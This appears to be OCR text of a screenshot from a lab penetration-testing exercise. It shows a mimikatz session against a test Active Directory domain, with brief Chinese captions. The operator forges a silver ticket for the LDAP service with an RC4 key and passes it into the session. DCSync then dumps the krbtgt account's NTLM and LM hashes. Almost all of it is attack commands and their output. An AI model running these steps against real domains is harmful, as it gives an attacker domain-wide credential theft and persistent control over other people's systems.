 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:testdomain.com /user:krbtgt
[DC] 'testdomain.com' will be the domain
[DC] 'WIN-OB0C30SP7ED.testdomain.com' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
未导入银票前
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /user:adm /domain:testdomain.com /sid:S-1-5-21-18029
11736-368308989-2697948028 /target:WIN-OB0C30SP7ED.testdomain.com /rc4:0da55e250
37088717d4ff9e69f80177c /service:ldap /ptt
导入银票
User      : adm
Domain    : testdomain.com (TESTDOMAIN)
SID       : S-1-5-21-1802911736-368308989-2697948028
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0da55e25037088717d4ff9e69f80177c - rc4_hmac_nt
Service   : ldap
Target    : WIN-OB0C30SP7ED.testdomain.com
Lifetime  : 2020/8/31 20:10:36 ; 2030/8/29 20:10:36 ; 2030/8/29 20:10:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'adm @ testdomain.com' successfully submitted for current sess
ion
mimikatz # lsadump::dcsync /domain:testdomain.com /user:krbtgt
[DC] 'testdomain.com' will be the domain
[DC] 'WIN-OB0C30SP7ED.testdomain.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
导入后可获取到krbtgt
的密码hash
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/8/19 15:08:14
Object Security ID   : S-1-5-21-1802911736-368308989-2697948028-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 5e7463c628ca1b6dae94027fadf057d7
ntlm- 0: 5e7463c628ca1b6dae94027fadf057d7
lm  - 0: 794acd3d5bec7b0a8435498be36be7ac